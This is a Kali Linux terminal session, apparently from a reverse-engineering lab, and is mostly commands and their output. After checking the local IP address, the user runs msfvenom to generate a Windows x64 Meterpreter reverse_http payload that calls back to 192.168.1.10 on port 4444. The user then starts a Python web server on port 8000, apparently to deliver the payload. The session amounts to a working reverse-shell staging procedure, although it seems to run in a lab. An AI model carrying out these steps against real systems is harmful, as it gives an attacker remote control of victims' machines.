 ┌──(kali㉿kali)-[~]
└─$ cd reverse_engineering_lab
┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:db:15:80 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.10/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
       valid_lft 86286sec preferred_lft 86286sec
    inet6 fe80::a00:27ff:fedb:1580/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:3e:43:07:bc brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ msfvenom -p windows/x64/meterpreter/reverse_http LHOST=192.168.1.10 LPORT=4444 -f raw -o payload.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 656 bytes
Saved as: payload.bin
┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ python3 -m http.server 8000 --bind 0.0.0.0
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...